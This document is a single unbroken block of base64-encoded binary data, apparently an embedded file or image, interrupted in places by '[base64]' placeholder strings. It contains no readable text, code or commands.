ETp1hyKxGPhb4Kk84lKFJFup2q7erzuQAXRASKSHf+72gTDwbOkkHPTxmKvDEayFxsiG5tmoGR2sCFg061BDLuMhMroz80OGOWRhSZRgF6o8G/iXmvW7PEM9gBylWcZr0cKvTYqdPmUlsdTPmHeeA/dghadUwb/KON8TxHP+OzO7xzU7VirxrIY/T0eCADd0pxsWR5/MRsxzR61vtJS/X2Y1tfj6F/wtFuNwG/bOcVMwSttqEivNtquEEX9ArwcErH/UTVBA5J/EbtQo5hVNYjAisRvnFPaEIga4kQlFAhz8zPedMzSTCjiXkDDRvm+5AbBAGiGlk7X1kBoNvGZJl+p61Asfv2mup77gPC/FvqLY96aAQD7LvuR72p94WinwAsgZ1VJfaxqsQ8xJW6nJ1ULehXHdvUy3JkBlVYFYRDveg9Pzwx5vVGjchX6eOdQbs/ghHW5itQ7NHz1035gv/w20BX22/cBe2KIoSSfFIjgpnN/D9IWgDzwdRD+z4AJ1y530bMegbKi4yzaJj7cpdchRl4lD8P7bkBFfwXMOpnFiYqzRixTxghEsJsj1ZCb4KrFewPwJUKwC0P09AXT5mlIvdB4djxkkKzjNrhpPwk9dtHC9tXlj4eJo+b9RkBpJPgJNHedn0doV52UO8UwK/TmKn5NDIT/wM31rDU6SQjoV6mQ+Aaubv4J/fkMjAGKJu8G9KQ/TJFqCPdQQe1QALGVvPNhRSjzeUH63/cLDnvHWW7wj3/qrcbPpO+/8HiAcCHRBM4CABAgQPODC04PAh/kSHBCc6QCBAgIEECBMm1KjxoAMOHTowLMkwAsoIDwWyHJgggAAAMmfSBBAggcAGAlOsWcPGDtBBQocOAspmjRcuT4oUyqSpkSZSpUhJLWXKVK6rpbZa7XRVq6ldp0xx2srpla9exLQ5I+aW1ytXwjg90sQoTx5Nel/FcqZv3zm36M5pQ1fsUadOjjhx6vTIEeRHrjxRRhVLbS9nmv3OO9cLVq9YxJxldtuLrVu3mgNrA+x637x9/2b/21eMUaZMqqJSpVqqla5gwa4xw7YrAQECAZYvrxlAJvPoz2tSrw4gQcrsEQRaiCDiwwcR4k2SNKkdZUQLFQg+6C5yJPgO/gIXLCCwQGCCBuLFg9/[base64]/uIJa8SUplZbo83TzDmEJXsObLHt8yxtt+W2W2++AScccdiYcoB01ZFpU3RlijvTA+KdJxBKB/ZXnkgCnjclRBVUwB2G8IG33QINLHBmS/[base64]/mjC2CmweAILrn2Nliuz2lw2eVvOsFXsWmwlOw/gzDIL7Wz7PIPbtKpU+1twwxVninLMQfct7c0hPW4A3r2LroHf7Sf00GCmR69I3/VHX5r14aSRgf31BzDwRD6Ac4YiHJxgwgqvZJB7GDL0u8QpJtSxRycacHFHGnO8opNPjvw+jTwqoMBBKNvfY4fUARl8kTP7/7+RdjYQEOFMZztrEgLQ57MsacQC7HIX0cL0kvxZRwA3eQDT1IQuLkDtJ1Oj2lGScjUqQIVPXKkK17iyqEBxIixkO1tZWpg2tBADHc0oVi9cMYxTdKIVdsELVPTkimKg4x/6uOE8UrWNVxiC/hOuOMUjGlUXvWhiMZ4oBixi8TjQpCY0p5kHOigVmM9kzm2kcds5NJfEcyQRNrWhjelQpxu9WOtarsPGI6QTrpmozHazU9ntsLM73hXsd9ETXkTmhcEKged4+dFXcujDPOM97z/Rk54DKqCBkVjvetlbmAXa5wDvMeRAF3IATC5yPiyxLwHz2wiKFMhAEHlIfKm8IPxyiZ8mGWQiD5BX/[base64]/[base64]/Bw88IRc7MCw/[base64]/l4W+pJe8q5u/uKvAv7zDwLPIGTbLJCTDm4nGoY7Dp5TEqpzEsKLIx8TKxrrOh4fMnI3NppXOrpvLsaTMuKrTwLTMzMvR0c3SzsLTGjnlZWTSsqHVuancxLjX19TZ2tra1MzhHT7iJSXmVFTobWzgfHzdk5LcqqDds6bava/iwq/fyb7hz8Tg4N7o3dbk5uXjLCzjNTXkPT3lR0fnXVzqdXTukI/nybXq0Lvm1c7t1cPwH0PrfX3shYXwnJzwpKTxrq3zuLju18v139Du493r6OXt7u30w8L1y8r31NP43dz05+P27uv39vX/AAD/Ikf///8I/gD7CRxIsKDBgwgTKlzIsKHDhxAjSpxIsaLFixgzatzIsaPHjyBDihxJsqTJkyhTqlzJsqXLlzBjypxJs6bNmzhz6tzJsyfIA0CBNqhQwYHRo0iJKi3qoAFSBAIASJ06VYDVq1ivEtjKtavXr2AJNHDqAAIEAlcNDM2wIYOFt28/wJ1L10KGu3jxati7QcOGvxtACAbRN3CHDoMTCz7MuDFiB1apShaAoCyEvWYza95sdq/nz587e4bggIDkqlbRZhWwwOiC17Bjy36NtPaCqFIDEGgN+fRVBAjGNqCwtLhSC0vhEqXAnIJwB0Qvh66QGTTowCAUKBDQAIEF50cJ/jhAUPQsAgUUPoRQ8cKGDx9EoESRIkYNGTJz8tuxk3/[base64]/K2AAEB5CZej7lViYBYY90YI11KNfdcdKMpVV2gmFWggAFgVjCWUQ1sdZSh/uhlEEJ77xExH30AzrHffoX06uuu/AGIBRM/[base64]/PDD/[base64]/[base64]/gJjGMWYFy9u7E1rXAxiBnMndcIxjpCc4/[base64]/[base64]/WDtRymhzpELRYUrlq6HAEIIBSDE1iVXOKdIXn1ZZaLXiW96xVr/nszBwEMYAACZbWoUdA6X3iZhZt52pOYzKgB/vousOcs8V752tecFfgrDmOUJlUjKQXjtTUPtrE/[base64]/[base64]/fdKVvghObMETUpS7toTIrCDFwKnWV/mpCESyORCvowLe+nCOEeq7c6jKL2tE8gLa7/YbvhnO811X3z3nbXaxK56YHbpkvVxoE/CVYp+ckAtdyBFd4XLE7u9MVCwcnpPFEB4VDTsIVPoMihkEYg2JQl1FZ+PR5HkhHJ4J3A0d4XzWATpJyuoF5hQIcYtEusAd7eDFDX/QZGyAcXjMU5LF7qmIVDfABtBJKv0VkplRcSpd8RniESOgKnLCEhiB1d1AGWhAFxIIDQBBC2bctwKRU2sV1FSIDfXMCdnJVHLYZOmJP1FEbmXNeujEAusFuQLNu0nRDSEEctaFaMaIBEEIFo8AL9cAP9QAC5TJY+zcZltF/EHBp/[base64]//AD80wCv8wkP8ABCwCc1ISihrIUGzkAAEYaI04aIM4guskie1EFuHTeE4hf/NHPmFhFJdWULazcX1xNad4iilyRyNXcJZYTrNhQ11l/[base64]/qQH+EhUIkAEqAHzEZgdFN4TLppTI15TQ+QrRmAqqUJW6sAu7oAuw/[base64]/CUTXkL0XgLYDqd0ViV1YmdwpCdsBCNS6hcWVCFELJdGSIh2RUhYklMMZA15+ie7LlMY4aGmqOG7adu+UmX/tPSBG0wCwNKkIo6kN4QFUEwkDFwGg5ABUFABbNAkJRQHO0SOosJRwOUYRmJGhsqgBHpoR8aiYf2O4AVqguDOT7qlvW5aeIxo6rJgYFRWatJqzDqcTZaM4hyalghm+dTPl+xajczk75RWKkhNbppJkZqc3uRHTrXAMjRNKhDARqgGp10nD4wU/jhNle6CVn6nFu6lNAZpmIqjZxAjWWwBlGnB54QCrGAptG4CXggbVXYICkkIhLSr0XQBM/yA2GYp+5Zhn3Klgv3gPYpqO/HAB5SBGYwC8XQh/9ADwS6qP9QD4rKD90zAgPZBiCyj1IhAqOQMhf7D7xgHJXYqYYI/gF45mrsNKqkaoKmeqpRFKKARaFDI09xlmCCyFekc5qdcavR2jK6erRIm7RKe7QLRSMOU3giZlHxlJn8J5IGiEg3+TQj5TT105vSqh20BlITZhoCQAEgcDYNZB9zAK5HKa7JF53R6aXoGo2u0ITNFUtRkAVaoAVlIH2cUJ1WGQmawGQ/cAJg2AEjcH3oKSEAi314Wn56uiJ8anbqEmdpd17x6LA50AR8sIcai7Fb0D0iMAltsAVBcALy8qiK6qACQAVF8A9FIBUlCwAVMAp6yQsQWg+x0x2PKB73tHA3Slo6QwAbujR+R4kcSokSaZk2U5E4m4CQUTCBF0gTRWKc/plhb9Im1rG03Nu93jujbuJMzzu+WcJqwYujuel68hNjrVUm/HSkn5EBCmAquSVr36EB6SQAE0CMUSAgx1gIxOe25MqUYHoLBFzAYJqmkVAHVudBTBAFeVsGbCAJobALwzAMwpDBupAKdVsHTPAChosYJ9Ag3UKF24IDicuVbZJNltVDB2uiOAQBHZIDWzALzkCxi+qHxjALWwAiKnkaKzCQ/NAELEAVBPAP3OC6sSsVDTAVQfyPb7WyQJtDZnGjHdUVxetRMzt3WwwlP8y8LUdyIoazTtEVjxI+kaI+JLa8k7GRFLar1/G9cjzHtAqM5HvHYYFRUjJgtGOH9iM//[base64]/sPlKUxf42MMdbTo8IxrEpxmMsiapKgQ33RocXqnlSPTQKxzRIxwJ9tEhiFGxBo3uBxwqtoilTFl/cYguTvvRzTQJUa/NDyPA7JtphKvhDAcqxMlqkW+2hNmqwH29zlOMq/p2XjMmuAAlqIIWdDMqGwAmpAAu7gA3EwAymvNOqvMrCkAuwwAlrULizfAOdjAN8AwIhPMJ9M7A71MLCfAJAQAV8gKgni7H/0M0CwA8dAABAEM0/[base64]/[base64]/MafarH02P/DJWKAGa1AHVppTkfCUqVDbtp0Lt5DbyrUGyqkJkaBTsu0KtwAMxZ0NzGAOya3K2KAMusAJWHDL0g3BHIQDDV49vVzLgMhDMeQgnIuo/sWQzeKdw305kPUwC0Hw1jggAhCwBYrKC1swAuOxaRrg5//AB1IBAvxAD6PQPWbQ1QL+h4JUmP8wCd5jKHEUvKvI18nLxSUG2BfOV2J8x4SXz7LqmBwnowDdMUgLOeri4uLxGX/liRjSBDNuzN5A44UHAly3BW0wCcWQxCBg3wNZ48i6mIZCFs3Bej3u47LnvhgNrQDkHLGmSOtbASBw5EaNN+8BH5+cBWpQBzm1lCudC/KO28f1CG5b73Dj7lbqCriQC2Ne5mfu07AwBnojhQ+s5C9gAFPUAErtICtwAsmkIhrgIEXQBrxww9lcD1RAACNQBMXw54J5Ao/RAGaw/gUCJwKKSum+AQJFsAVUgCfIrKizKxVA8N8A4A15uAXGMAqTkM2z8ENujOCa8WAKqTR7/eBBMTvG6xT/[base64]/v/WbJ13IKC6A8kNVcEHzV4MfGAGVLACVGEMBOkMVBCpUzECW/AgQdAE4EYVMXCx3jAZByUakoPWIXb0BNE6ByAWXtH0/O/0FWXhAAFA4ECCBQ0eBCBA4UKGDRUSgBhR4kSIChEOFEAAgoYNHT16hBDSwcgFFE2eRJlSZUoIDlB2KPZP5kya9WRuoWAhYo5ZxZw5q8dPZj1jNGW2GTFzVQxv/4TKdDZiVpISEDFWvKgQQQUIFRog2FpBbAUKFSyMRWvWwlq2bTO8hZtBw1wIFBrcbWDXrIayZ0EQSJjBhIoPhUOoePHChg0fPn4QYRIFyxpHm17dwnwrFzBguXJh/nblapMmTY7E+Egc4nDiKFnudNqlDBszZtrOnUuXThszYZGYYIkCGQoUKWtAPCzpIAOIGzdinEgbXbp0EKuMNTWafaYzGRcFVihCSWYMgg5W8KEnUAAEgSeK8YrRweZQjA0KCnBAkM9MSgVjOEvkoOcE2s+p/AQiwIGQNgipQQcfhLBBBwTwbqF+LsTwAA03JKABivACMcQQRyKxRBMn9C5FFbNyqMWFVqpoIYRedEADEG78CCQYd+SxRx8nEkGomLT7pxtA4EgiojaI5GNJmbwRz6mZJnGgqH94AWESmeaBoyrA1MMqq7AIEACBBtIqazq1LHirrbXigmsuDTI4/[base64]/FBEifE6seKRyFwxY40xcvHFhlBiSCWCccyxIwh+RDnlBSAAoQMWZGiijVVm2dEM7WyeyRQ44Pggokl6/lJWplkgeIofKoSa759VAGhCJnS6tArMhFkkAAGFzkQzTbTcgstNNuGUa046KVDgLrvOtKCBtSjY4EAKBiM0ikTxIO0Ru+0mLW9NNpkUs80uveUV0Uobo9AXlisrBiCO+eQxLOrYBBfZWnVVN2ZgySLRxqCwY5MsrA4gowUceBuEFWJYAQRjVx/rhFmCFvpLBJMdypgi4BUoaV4EEkEmfk4AgIV/ugOAniD8NaqDgagoZhUzZECRoBNm4qcDMwJm+h9vmq3aoN5lCkKjDUBg8GDzEVYYIYYvdPhhD02aWGKLK/Yw/Y3vn7HjF1OmyIGSPzoZ/wQYkZW1jAVFoEIb/ibBC2d44ylOeUo9YNSBIDyQejPZxs6GIJEozaQY//LdkB5oDABEiR9NeJ035qMNnoXpIVPjWIsIIJ07kUVrXGuTm8AWtrecrQFl0wuo1lKBtlHobS/[base64]/re+frTvABBDSfxAND/62RJ/z1SR/gYoEf+Nj3w6muZKCuiyIFDBDJOY2SwcaJRN/uMnRvHG+1CygJnRZBJJ+8c+LgGHL+gkIrTjBzyhQgBnzIQPTRmS9hwQhJlQoQjYgIM9m/[base64]/hAz9MQZvJjFJEiZEOzMBAjqccpYARCESQhkBcRDwHxmcaNe5giY5oveQSBCTGMi8yTKpBgzR+Khi9kPmqclSMeyCREIXWy12xyBDIIQsy30xIFh/[base64]/AC/kMSK5FeLRYQjps8gdhHRYWVyUH2U49EcIMPt+QDDvI6k7mqB60OcKZBlvyPUbBgIELpVwyinBACgGBIxSDYZTci5goIc1oC4Gz7PISAlIhItPNrwGhNi1o6q8chq8UzAbhZBAX2hBewzA4jlQW0oDmjDU/r2UkWUNhJ7Hgm3DjSF8ArkePyI6Cd9K28CvsBMAjiSDsD9c4kYueIuGTLFglZnLVmF/a2d4evlq9c6Fs2s93FLBkwSwU08CUBmADDhhJDrV4QAgzn5E4T+GKCm7i3V+CCM7hIRYR7AIMe+AAywWGCFMTgCFTINDbYwAbllLrUdAijiYW4hRYjQQEX/ocOIg2IcSFP8IIYvODGOC4WCDJ9EyAkYmkHgUAMimCGRMDyQAMhwL/[base64]/nXcTFUGaVCRitXfQCF/[base64]/XCi62xu7t7tbzTgLtQAATwux+igDnJCV2TnQoovCjogRR4/oEoKIMmAAFCOoETyDAmcAQ7sIM5sINH2ITKAwZoG5zSEEMxnAMGazBKkalgkI3SI7Fxk4d0SL04TAUtoBDYi70G0IBDoj1DQiTcWx0IICjY4YaBAIHn0ACr2bd/aAOBEB6Z6A8AaCyBoBl9mQ9KwJaNcQDi+4dZmAW2KrrskIH0U79fWjn1WZ/2WZmuUCeY+6wSEYuZc4kfmTOHcoj7yTmVcIAOGIEDMgM+oAQUhCWa4R8tmYmjc6eiWwVH0w5niLqhyA4WmjSKKBBKiEComAlM2JlEowgaQLud+YcgIDvtKQqz20aUQK+FmiENaIlefAg7sRMhJMJ9BIGzqRoE/nAAD8kJ/TqLk6mlwoMCH+iBF2CCMtADHDgB53gBLfiBFJACR5gDMliiBnM2XAicTakbZYMp0LsFXPAMmoIjcSsxPdQEV0iFW+iEDBAI2GOoGpkxMZoxQ1IdRFydGGiGCQyCDuhFgVjHTNQAd+EHKwOAoREISuiXRcSeGXEAEMABvOKFZoBG2OGHfGqGRGCBa2pFMWM/gnC/A1gAukCvu5g//Dsvi1ktAMi5/1OJg/iYH8GZVOwAu0gZFTi6rJQJkyOSYrjLeKIHdNCGCAqSmTAGfnBHkxiBfMqOekClDIKDDTqJGqCnL3DBIZDBKwmo46MJZYCDWjyJgCQvAABI/rqoufvICCWktbpzr30sQhBwAFozE7VUG4LkCtkRgBcoFClgAiKwAcWIgjrQgx9IDAzLtm0jg+a0A8rjjFuItk3RorzRIi0KjZLEBZNEyWxQSXJThk0Yql3oI7h0sZrcABq7EUOaMRO4N56cjhiwIOBDiIBjnuwoBoQDgFVQnlLCni0IEH0Zj/pYASBogp9DxVQ0iq2sh3rwhp/gBTPIPssKy8taTYEoywW4ALroioBcCfpjpp1DmbrMpsFUlmH4gnpKGQpw0KIrBgd8xn7ah8LUBmW4hUwwBUwQhEAAhA+Eg6SBJ6kQTdKECJ+gHWykCUGgp3eciLxQy4jogOww/[base64]/RFnhJ0StMyU+aTo0w54KgZ0MEwbPYUcDQQe9dFzDDV+2AJA28pc+AIi1ZYFzTRgWK4f+R5zWsd/cIQrXYmG/kiIMomI9IG7fg3THISv+DLTuJgL2vwLsMCLHCSLh+XBCpBTKaBYKMjT4YACMSCDNnyURwBUMlCDNzzD2NgFjwycRUVZlNVOZwMGa1CGbIDUdLhDpdLDVBCGLFCAhYrLDqkAT+3UeRupMRpVNXnMBfUKA52EqIwBXqCkGKDNXP0H2RmIImiW/vg+gkpGodNVp2hQeuAGXwVbX50FM/jKGxlWACrWCCmfBpHagUjWjBKbDKBFmFMAAqjbJk2v0XpWIpXWvqUIEfDLf9iFnbnAH8kOIJsHZlCGXGgFUyDBcjVXcw0EQcAEU9AiKdG0mXiFdp0IB9g9IqmHD+RcH7lE/qf4xn/AmVvQV5XoQTvLiF3kwX5tXa2IqDUZwjOVk9yVk5ZhmarJi71z2LKggINLCASYWG0LNjHwvAR7FAXjoozc2Mq4BToUhl3AlFcQnJTFXuzdTpNs2Zc1h3uQ2TtkKmyQhBXgwYxItQowAZ3UgC70VBMwgaGVDg3QWk4SinyKyoPooIViASqghHrYAgDlB/Lb2nLZBwf92rBl4J+YhS0Q1huxEbOlYLP9H/OhAR5wgjOwBBow1rYFgLeNW7ggi72z272724hgy9Hy2xbekXtdUGsVoAWQQKPAhcg9xzjo0UFoSVjwgQ8wAfJ7CnCCnVYY3YgQPv6oiX84hZ0Z/q4ekQF++FylkIlb+AKQkRG6TBCuKLP0bd3ijajYxDvdJWMTAIEM2ID6UlMzEV6y8LGZFIAbIA7lVYONbd670RuPhV4yKIQzlA3Ftd7MCJztJeRm285faNlrgNkRI990IAYTsIgXCxkBOIAzAdUOcE9M9lRMpt/ouFdbPauhJMqZ8L1ZgFEFZVCvbeBVFlstzAiW6YAbwYAKpmVaDgkQyGAn8ANLsIVo8GVf9oP1Sx8R3qESRmET3jkFaRkZUBc+WIViKAaUURBpLVrYyYWdYVIfwQAP0g6rC7U4SNEw2BtYIIZn4IavhaUcIIDiKhdGmoUjzZkrlgjADRozOAZA/gCENDigddlASoCRChrMSbAgI6amgbmY06RLBBgdErnQhcqIvztYMiZjs9W1hlXCvKghCjhVAVCBOdbIO6ai6vTYMWxO6YUj2lCGBzNZQR7ky9hOzkjkRZ6jlSQGdsM58XoIJcwJUCWjCSakDuiA9xzaJgC09EgR/IiBblrArb2uVcA4VoZqsJ2FIpCWhBCIA+hZs53gWjbbXObgXv7lsP5lWwgBMWtbYn41sknhaQqCLfimmQGK8nOG0mQZEZitLWgDb2QgY5BWalUWfTiSa00ZctGOp2CGXBCGYdAGdOCGEyCA/bAgmckOMyAAnAEKmaiDGhaafzCFJJEIau0g/vObj2LYpIX750ArLEoYBHlWO65wkApYAIQ+s9cdCf37GIhGWFiTaN0FARuRi7wAC7BgNdhegHZTDwuY05AF6b1JVMwLwznIyD6+hZSkjWEo2ZUWZEN+6e9V5JidWaaSBYZ4sX8tk/uqgMR434SVXzMWVfoFAdziB+KFqALdgp9b1QNuK+sLSpdpgkkwhqhm5WaghNthTanhaq+2BbAW6wUXaxVIOfZDax6Ci7rg25ThuFQ0htMJgmZ+6qz0hmhNTNi5YTjIZh+J0lR8IBYgAHgeD0bCDmKgAXzakkvgh/uVCUzwbIio1+xYhcLaykDLi5W4RnHKDkpIgxyfoQ6F/pAbnJGrWE2GYDOsKVMi3O3c1er4Y1gEIJuyKAlAHAgFYALlXSIFY+7mrk4nGsONTAVl0IY2R+lAFuTulXPOsAZFFrHccJWV/ITXQzjy5lkLoLGE5YgT2MLe7mSxCG2jCAIg2AL/Hif8VppJ4IMgGIGgZgAGUBAqsA4AZ+UBB54VEQANoAEn0OUEV3AGR3WxdoJWzKwIz6i4qIs8i2JI11VuqIHCnabTBd0jqYFp2nEklYluyI4taABY4oc4yITtkAl6SINHr+JktyCo/YdLEOzi0nXtmAWy24dASNESl4i7bIIj5QXawXGJiBDX7uLZvmk/Ys0yuc32mvIirHL1/jb0CmDYvfOKO4EIL1ePH9DYloqU5m6FRNUEPc7IzpluZtiGNt+N6mVpOe9eOu9u3JBZPIwHWO1B8SqJh7gvwRgWlpkLQief9h5V6qL1XV2FSWgDSg/qBrn0S2eB2uL0VYbAICDeAicBF9iBLuDlVPf5n7eEtU052YnwDRjhOSkz/oGA2GprZw7ck/8HLiHHbDpx2PHmCu+RpAgaWMgOZbiCB/wHFgIEQDsFWBIEU9hVmggEwV5EmiBt2CkGEWiFq1sJPiiGsLoWmbgEJNc1j1jWDq2agJ0WMrEfrWDYsRBjjJr3uTABufWKi75NBXCJAwBELx28LIjeKdqEVuD8/s4feMz72I1tyWCojXQ4h20AZOyGeO+1BmvIhkUe39OLB6pFtVKrCJ7dwo+3EQ0w494meZ58b6iXTEk/K1FNrwdhABY40JlvYGOY9JsfiJzf+Z7/+QUPh2lgh3fQB35Yh+p38MvSPrZ121h0GGXdR5Fh+gRCRmWEelrvhhbCs0nc1RLs9WkqXSIxBVjSBlfIDp2pgQAGiH8CBTIbKJAfnFYDnRkcCGgIgYgEijSsWG9SxX/o4MD50kAiyJCTimwZ6M1YQ0EQJULQ4PIlhJgQKlRwgEAAAJwCcALomXNnz50CENwUiqABBQsvMzBt6tTpy6UuQYDIQEFBgwZYs2Yd/hrg69eeAQAowDLHzqNHmza1auu27SZNjxzNIXNWkytg2LTFi7eNGbZduG4RvoXr8OFcwIJZu5Yt27lz6frKqyyvGxChO0MSEJC1AggVK2aC1mAChEuaqlezbt26WMbY//jNmtSmyAkQpF076N2bgQgqs5o5K278OPLkk4KA8GmAhIsdXWzZimb9Onbs39rBwyfNejLu+SqWy27eicz06tend9CzH/z4B+bPp+DyKf4MnCMG8cZPNoABChigNnBYsB+CCUokw4D/vPIFBQpKCBILAQYyT0PdaDPbQPoAAkcJZhjEjzcj/kNMQgPBZpJAcNQAUhMD1YNSgCXxIwhH/[base64]/5REbjSXsSSutAzjFJx99B9in5ZZNIShig+E2uA896Ggj6CmZCBIHRwbu+O4sDerTw7sTxgggHBsaVI8+DRXoURAAlmgK/hyp/FcRQwjRABIVJh7EC7P/CMPRizuuMtDBBvFCABxEEmBklxokGWYDT2blwGofSYlyBR8RlSkFFVjQbX4hv6SbklpJ2RVOZZ7Z0wd2oLVWnHGuVeedee6pzDmV/YWNoIQNZhguiiFqjTKOmSMZZY8+A4FQPxGwgAMNLFn2piac4CkEoVKlQaxxVwBEPRiPMgkfQawAgtyxxkDFKrkKbtwz11RDjSWWVPcsseKM85156whkz3X2/KMPPgezI004jNuiwrSh6yYTAQBcC1+22t5Hs377gSuuuPWYi64pmAgSCCDstrt7uxHWq2DA4a7yu4L3ygYHLAK20jEBHQi0/mJF+wQCByc0CmQG9AilAFJJDFVU4kDxCtTNhxC+C/E/[base64]/iAFKiPeftDXIH7IAJL7QVVsEFKIANHjQzpigPc0NpCNfKENDQnCHv/RDThsTyKoRMUtTpGLf0DPYf/[base64]/+KGPbmwD/hu5aIUp9BWgUwiCkLhQRiL1QVLZjMCSCcoBH51h1ZC8jllw8EHGMvIvlfVINrjomClpGcqBHANEIWkAR+LQjX9Y7x+rCCszOJKE361iBAZpn0Dcp0v84Scm1SQNMrGUAQu4xim7oUmWGAtZblEzZKj5Ele2uZluAuCbPaFAHdpJzkKa05yuOG0rNEEIQqzpFK/oIDYYJZl0nEMZp5UaPlOoQq1x7Z8ADQJQOmPDgvaGADFL6AYQwDLTmGADEn1u3EAQhC3MIlfaMJxGw8FRj17nGzE1T1j/gaxkDKQd5AgHOyZ3nXHEJhnXcYdA3nGdZGXHFiG4KX5lstNsUWAD/[base64]//sCHFu+RD1pbxxKjy+9N90uf/voXwFFxLII6cIMP/REOcQBEIJraClwIgxjacCmEBcSPQFRMwwQAEh/rIQINr1g29ABRWZk1vSETQASxWcUsONIAM5QoqAMxRkm2AQcdgaQBKWACh2kZ3n9ogiPwq9eJ/8MPPoRSADeIsQ6dnGRqLlaAFr/4xWvGFMVW2crF1NJVtEyUJmmTm2AJ88kFAFq1kBPNaT7nBefCQWDsWRnBuMUyWpgLPBcGn4sJhjKwsajZ+rYyx6CANgkwlp1UqzcQiJnMToDAnDTAvyDYAN8gDV0NsGASxbg0NaSBxk1npx3joRx2ZM1q85QDHpsr/odAphGNg8jaIN0l7z/gAY7xyFca7GhHvypCX+x8DtjBPt0dN1DsACMbQSGINiZMcYpbKIMZ6JgHjrMdbkAcnMIO+LDwNJzujMwDRA2Ljb49AhI+DPwfwIDDXkFQoXsbBBvuCgkEavkPSvTSG7LTKySDCYF01+M/bTDEviWCMoxTvOIYf35lO76UYoKAAhNwgAK63CThfsXkYjGTAMjcpra4vDCvcEVc1syWW6RQGcC44CYEswl7EkbPfGYh0QE9jz0wsDNBEUDTmc1MMFZCgY02aQDWIeBjaV3f8IAXlILY8doVrUM7DF52HIxKWYcYCYQEZoex/IM7RMPBWM6t/[base64]/UNBbwiLMYiLBIR2ZnHGg1LOAxEMpxRpkWDC/4DO+iDPdCaNLwDPATeP8hXOySDOIRD/r/YwzpsERhFwwaKw3jsgzjgXUO8wzSIHeM4wa/RIJRpgA1qCw4a2/[base64]/gndxZhzhUxDtI/kO/5IMaNYQ8gJGtBR7liMM6iB1chiB3ncEGiKNMiEw5ElsOHltTVECCBFw7VoQppGGzwYEgYIJr5YIyDMM2zMM+8IGGnV47msFWrVVFFMiBqKZAkNJDfttsrNW/RIT3tN4uwEFIOIATNoQxrBg/mNAmJAIlFIN//ENVTUgHrI8IQMCJqUpuPtKUkSQ1meRJatyVSR9+WAAFZInKhE3J1RBYDKLP9IQF1MH4oZkivsJQbsIjFMJPDk0j4hliWM2h/BzQLYNSMkMndk1l6IFm/B+UFJd/WYBDVQAEuSTcOMAzxU1YPqgsksriZMc6lEM5vINU/cOuTQMVscN4HMw+/riXdcBdRqzDNwwEOYyHPnTUia4aPLhDN2aEPgQeOVhHOMiDQZiUdgwEPJCdJdyXYiZmY56jDm7cZE5SPQwhM/xgQ8BBIA3SKwADImFegLSBhrlmtiUnJPWSWIkhj2TERXpMkWREbq4Ely6EQLweVwlEG1BmRfCDFDqDuClnQ7DAFwqECACAFOhm/EicADWfdVInfvRUSm7nB1DFktyQTniZyUUEIYKf+N1ZIpqf+tGJ0AyNzKVCLuwCp+7CfeoT0CmDUg4dU/pnPMTATPKENl0KAEaESyjFCZxAKnoGBSCAknzKV0KorpLKGQzLwCFL3VWEYVIjxuwDPqgXtrGD/[base64]/ge16uiymBQ8CEQ5dCs/fFdeopp5RYNL8UM42Fo72Jp8XQeJzkZZiuBAfBfZiavhMWa5Dtu5qqRVJsgIBMGCAULu/NGTmkKULqm9AsgtfIFVQcCZZgQz7EKDUIElBYgyOCTBZkQcmE9I9OZBhIHKNER4nS5IqC4Q1gPnScjsFYEAgA8fgMBdGcMmoK7yyc0AMYXJYhxkQYXHBVjI4EcIfACoVF/JgGcobt8gft/SvYAhpOdpmZb6zcXP2oE42YEa2MEm3MJi1FzS4q9+yhmdwRAIxYMeaMBPSOVOLMBmLAkrgsAJqEAqmo1OGFTOcIVvXBNXVLAFXzAGn4wQDMsW/uVt376XQIDDNAiEOJQD5nRUxrTDBxJuNJBoCIrRPjBrrfluOCxLOwwcPnSX2orXOGAHtf5DD9diNJyBYg7p4ulhuiKIBTxpJhQSLiBSN+hD8ZVuuLQC9EKSwsbGJcQBMgoMCEBSgOSC6unuLe3Vbv5gIfQugFhx8DpsgEzCwdRDHHTefsgA+IRSGwAAuJjCFe/IlG1n9UrWx6FrxxUTy4KKVbQMk+RE6agqIEJJN4FFBOnsaVVy+9aJHazWIGwyIUjetIUqNkCNPiGtfg5do5QqMWhBc8zk0o3NDVULK6rNC6Qi0unEUTidA1jKAmCTLmewL/8yUjTADDxLvySu/[base64]/4xKq+MgBShdqsjZTwBCOHraVkhS7vMjCndQW/Iv4QC1uW/kMy7CKxitcO/0Mz0+Wp7fBcfuA+DIsY8cM9bCA4/4M9kEPeaug3kMM7DOthhyi2qZSt5Z0Q28IZnMEMGh47oyN+vDNIjF49a15QJSk6XIIZE49Bxsb07NUVBggL/I7GyoYVN4AS/qNCr3ZDbMPCvHZsmEJpE4BEA+G5KTQ8G0QeKyFKYEJvSwhDqcZTPF9JYy8hVxl+dKeWmEDVQQkggmdQ3NAin0n33cAh4rROr4V79jRQ/zRRE3UplEJ6y8EVKMESzB/NjWonMiU2QMIaqAAA+F8rQwmmNEAcnUCnVItYD0UDkE0FoPWBK7haN3gFE0uw2jV6venjZkcyZEwQ/[base64]/xS2v1UZANgzu4q1ewJZhHXZKHC+bDO7DDGcXXsCDjPXzXsbIw46io/jSMQzL83UEOROLKGk2d1GBeEWWfgROoANaF44zrV+Xe4BFjrpNboY4fRJjvwi20QrzeToNlZrvk64Ssq2zsA46Uth40SIa9y+zJBm9feWwMwkNmcUMQAgHMuxb3trt5e4+3bgmNeyCUO+/IITsGiEpIBAiIAAvsxAh0wFtF6JK9OamYNKHS+R4qRVXYh/8x8gB390xi98+IogLk7E0Xuk47ghQkwRMMAQ/wgBBMuhMcQc17ARo0OivASTAgbVLGVv/S1i50AiTUwQqI53CROoDnxqmLNUwveMtgcERgcOocwFaoda9mRwoKBDmoEYx6kRrBw14GMXaM80HG1GHD/uB1TMPh2jC/2kOySAMzfqt12EIXHMEReIACaNMP5VS1swc7VwUSJxBnkLG48ANRMYOgtILtHLy5/9GzAcIgrAkUpMAHWEBsTggETPTs3t7HgJ5FjNuOSGFGILeZN0QrYOyUBwguWIDpV8QleEwHNAEZkHvkZ+YXfIHC74ebVsQwgAIvJAIVeIPx98QbvhVNRKjz9Q10p6Sc4wffbEDp/N8AJ51WZ7dU2qyZVEAZQAKho5YmFMIVPEES2Dz66/wfLEIp+IIvtALW1Fwp05lknEM2qEInREId+EANPbA2CSJAEFjQAMSJgi9ANCAAQEBDAAwJOKgAwUEDiwQwYjyQ/vFAR48fDyAQeUCBxQMWUVo8Eo1ly3H/YP5b5+5fvmkw972LWbNlT3g7cSabRk4cuHHr2uVr1/IeUHYx+eGz127dtKLfeva01eXIDgkKEDRsKLJhRAgg0KYFAQHChg1s4caVO7dfXbsgKWwAoQFEBg0aMgQW7CAjxgXGgCZWvHPbJTiPIUeWDOdLmEGP